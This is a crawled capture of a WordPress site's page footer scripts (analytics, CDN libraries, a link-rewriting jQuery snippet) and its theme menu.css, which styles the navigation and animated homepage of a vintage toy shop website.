  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}